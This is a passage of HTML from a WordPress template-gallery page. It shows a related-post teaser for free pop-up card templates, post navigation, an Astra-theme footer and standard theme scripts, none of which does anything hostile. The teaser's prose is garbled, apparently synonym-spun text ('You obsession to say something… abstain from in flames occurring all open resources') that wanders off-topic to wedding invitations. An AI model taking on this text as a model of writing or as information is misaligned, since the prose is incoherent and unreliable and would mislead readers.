src="https://templates.irmapost.me/wp-content/uploads/2020/01/004-template-ideas-pop-up-birthday-card-templates-free-regarding-free-pop-up-card-templates-download-60x60.jpg" class="alignleft" alt="004 Template Ideas Pop Up Birthday Card Templates Free regarding Free Pop Up Card Templates Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/004-template-ideas-pop-up-birthday-card-templates-free-regarding-free-pop-up-card-templates-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/004-template-ideas-pop-up-birthday-card-templates-free-regarding-free-pop-up-card-templates-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-pop-up-card-templates-download/" rel="bookmark">Free Pop Up Card Templates Download</a></h4><p>Free Pop Up Card Templates Download. once regards to arranging the ideal wedding, nothing is a highly developed priority than the solicitations and cards that you send to your visitors. You obsession to say something, however you likewise obsession to abstain from in flames occurring all open resources. That is the area release appreciation template...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
